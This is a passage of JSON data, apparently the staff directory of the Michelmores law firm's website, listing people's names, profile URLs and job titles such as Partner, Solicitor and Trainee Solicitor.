Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott 